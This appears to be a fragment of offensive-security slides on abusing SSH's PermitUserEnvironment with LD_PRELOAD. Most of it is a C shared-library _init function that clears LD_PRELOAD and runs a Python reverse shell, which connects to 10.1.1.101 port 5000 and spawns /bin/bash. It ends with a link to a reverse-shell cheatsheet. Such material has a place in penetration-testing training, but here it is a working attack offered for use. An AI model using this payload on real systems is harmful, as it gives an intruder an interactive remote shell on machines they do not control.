PermitUserEnvironment
● Executing a shell directly may not work for some configurations
○ But you can grab a payloads-all-the-things reverse shell payload, execute other cmds, etc
$ cat py.c
...
void _init() {
unsetenv("LD_PRELOAD");
system("python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(
("10.1.1.101",5000));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/bash")'");
}
References
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md
 